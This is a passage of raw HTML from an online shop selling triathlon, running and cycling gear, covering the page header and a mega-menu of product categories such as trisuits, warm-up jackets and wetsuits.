                </div>
                </div>
                <div class="elementor-element elementor-element-71ccb819 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-heading" data-id="71ccb819" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small">French expert in cycling, triathlon, running & rollerblading equipment</span>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3121b886 elementor-column elementor-col-50 elementor-top-column" data-id="3121b886" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2985f9c0 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="2985f9c0" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-underline e--animation-fade">        <ul id="selector-2985f9c0" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/3417-pack-ete-running-homme-armos-legend-noir.html">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/3417-man-running-summer-pack-armos-legend-black.html">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-5052285 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="5052285" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-5052285" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/3417-296220-man-running-summer-pack-armos-legend-black.html?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/3417-296220-man-running-summer-pack-armos-legend-black.html?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-3c15b559 elementor-nav--align-right elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="3c15b559" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-3c15b559" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.silasport.com/en/my-account">
                                    <i class="ceicon-user-minimal"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-6b5e229 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-widget elementor-widget-shopping-cart" data-id="6b5e229" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.silasport.com\/en\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.silasport.com/en/cart?action=show" class="elementor-button elementor-size-sm elementor-cart-hidden">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-bag-trapeze-o" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">€0.00</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-1d0341fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1d0341fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-12a48d4e elementor-column elementor-col-25 elementor-top-column" data-id="12a48d4e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-36412d0b elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="36412d0b" data-element_type="widget" id="header_logo" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7fe6f5b0 elementor-column elementor-col-50 elementor-top-column" data-id="7fe6f5b0" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5227c531 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="5227c531" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Back
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://www.silasport.com/en/816-black-friday"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                BLACK FRIDAY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2400" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">BLACK FRIDAY WEEKS</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/863-black-friday-triathlon">Black Friday TRIATHLON</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/865-black-friday-running">Black Friday RUNNING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/866-black-friday-roller">Black Friday ROLLER</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/862-black-friday-cyclisme">Black Friday CYCLISME</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3537" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">BLACK FRIDAY WEEKS</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/867-black-friday-sportswear">Black Friday SPORTSWEAR</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1030-black-friday-accessoires">Black Friday ACCESSOIRES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1031-black-friday-casques">Black Friday CASQUES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1032-black-friday-lunettes">Black Friday LUNETTES</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Race clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="132"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2241"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-cd-armos-neon-jaune-fluo-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2242"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1198-short-distances-men-trisuits">Short distances Men trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2243"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-cd-armos-talisman-gris-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1199-short-distances-woman-trisuits">Short distances Woman trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-enfant-silasport-mozaik-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/803-kids-trisuits">Kids Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2240"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/171-long-distances-men-trisuits">Long distances Men Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-id-perfo-armos-legend-noir-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/768-long-distances-women-trisuits">Long distances Women Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2410"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/670-tri-tops">Tri Tops </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2245"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2246"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Warming up
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="145"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Warming up</span>
        <div class="ets_mm_block_content">        
                            Warming up
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="146"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="147"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Wetsuit
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison néoprène</span>
        <div class="ets_mm_block_content">        
                            Combinaison néoprène
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-hali-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2222"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/918-women-triathlon-wetsuit">Women Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2223"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-swimrun-mako-ls2-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1193-swimrun-wetsuits">Swimrun Wetsuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-genesis-21-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1195-men-triathlon-wetsuit">Men Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
